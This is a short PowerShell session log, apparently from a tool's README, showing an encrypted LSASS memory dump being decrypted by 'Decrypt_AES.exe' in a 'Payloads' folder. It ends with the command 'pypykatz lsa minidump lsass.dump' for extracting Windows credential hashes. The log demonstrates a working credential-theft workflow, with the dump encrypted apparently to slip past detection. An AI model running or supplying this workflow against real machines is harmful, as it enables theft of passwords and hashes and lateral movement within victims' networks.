 Directory: C:\Users\User\Desktop\Payloads\lsass
gs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/3/2024 10:44 AM 19456 Decrypt_AES.exe
-a---- 8/3/2024 10:36 AM 22016 LSASS-Dump-Duplication.exe
-a---- 8/3/2024 10:44 AM 70840320 lsass.dump
-a---- 8/3/2024 10:42 AM 70840368 lsassdump.ctaes
-a---- 7/20/2024 2:22 PM 204800 msdtc.exe
PS C:\Users\User\Desktop\Payloads\lsass> .\Decrypt_AES.exe
============ Lsass dump decryptor by Jimbro ============
[!] Please Input lsass dump File To dncrypt
PS C:\Users\User\Desktop\Payloads\lsass> .\Decrypt_AES.exe lsassdump.ctaes
============ Lsass dump decryptor by Jimbro ============
[i] Reading lsassdump.ctaes From The Disk ...
[+] DONE
[!] Wrote lsass.dump of 70840320 Bytes
Extract hashes using:
pypykatz lsa minidump lsass.dump